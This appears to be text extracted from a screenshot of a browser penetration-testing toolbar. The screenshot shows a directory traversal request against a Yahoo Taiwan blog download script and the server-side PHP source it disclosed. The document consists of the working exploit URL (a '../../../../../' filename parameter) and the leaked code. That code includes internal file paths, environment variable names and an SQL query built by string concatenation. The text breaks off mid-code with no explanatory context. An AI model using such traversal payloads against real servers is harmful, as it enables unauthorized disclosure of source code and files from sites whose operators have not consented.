 http://tw.download.blog.yahoo.com/eol/user_start_download.php?filename=../../../../../home/y/share/htdocs/intlblogs/eol/user_start_download.php
Yahoo!奇摩部落格：無限容量的網誌...
http://tw.download.blog.yahoo....
view-source:http://tw.download.blog.yahoo.com/eol/user_start_downloa
Google
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
view-source:http://tw.download.blog.yahoo.com/eol/user_start_download.php
?filename=../../../../../home/y/share/htdocs/intlblogs/eol/user_start_download.php
Enable Post data Enable Referrer
<?php
if (isset($_SERVER['YWS_OST_CKEY']))
{
if (getenv('twblog_php_fe__allow_consumer_keys') &&
!in_array($_SERVER['YWS_OST_CKEY'], explode(':',
getenv('twblog_php_fe__allow_consumer_keys'))))
{
error_log("[WebServices]Unauthorized consumer key: {$_SERVER['YWS_OST_CKEY']}");
header("HTTP/1.1 401 Unauthorized");
exit;
}
}
include_once('init.php');
include_once('/home/y/share/pear/Yahoo/intlblogs/Utils.inc');
include_once('/home/y/share/pear/Yahoo/intlblogs/Login.inc');
$filename = yahoo_get_data(YIV_REQUEST,'filename');
if(!$filename)errorRedirect("filename_param_error");
$yuid = JwCheckLogin("tw.myblog.yahoo.com", "https://login.yahoo.com/config
/login?.intl=tw&.src=blog&.done=http://tw.download.blog.yahoo.com/eol/download");
//check downloaded or not
if($yuid)
{
$getUserStatusSql = "SELECT * FROM download_log where (status = 2 OR status = 3) AND yuid =
'". $yuid . "' limit 1";
$getUserDownload = getDbData($getUserStatusSql);